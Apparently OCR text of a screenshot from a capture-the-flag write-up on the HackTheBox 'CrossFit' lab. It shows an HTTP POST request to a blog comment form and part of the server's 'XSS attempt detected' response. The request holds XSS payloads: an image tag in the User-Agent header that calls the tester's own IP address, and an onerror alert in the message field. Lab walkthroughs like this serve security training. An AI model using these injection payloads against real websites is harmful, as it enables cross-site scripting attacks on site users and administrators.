 1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gym-club.crossfit.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <img src="http://10.10.14.3">
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://gym-club.crossfit.htb/blog-single.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=123&email=123%40qq.com&phone=123&message=<img src=1
onerror=alert(1)>&submit=submit
275 </div>
276 </div>
277 </div>
278 <div class='alert alert-danger'
<h4>
XSS attempt detected
</h4>
<hr>
A security report containing
</div>
<br>
<div class=
279 <h4>
Leave A Comment
</h4>
280
281 <form method="POST">
282 <div class="row">
283 <div class="col-lg-4">